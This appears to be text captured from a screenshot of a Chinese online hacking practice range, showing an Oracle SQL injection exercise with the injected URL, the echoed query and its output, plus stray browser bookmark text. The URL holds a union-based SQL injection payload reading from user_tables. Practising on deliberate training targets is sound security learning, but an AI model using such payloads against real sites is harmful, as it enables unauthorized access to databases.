 Track黑客导航
封神台 - 掌控安全在线演练靶场
5.4.1、Oracle注入- 报错注入 -
59.63.200.79:8808/
59.63.200.79:8808/?id=1 and 1=2 union all select 1,to_nchar('a'),null,null from user_tables
T 天猫双11
移动设备上的书签
执行的sql：select * from news where ID=1 and 1=2 union all select 1,to_nchar('a'),null,null from user_tables
a
1970-01-01 08:00:00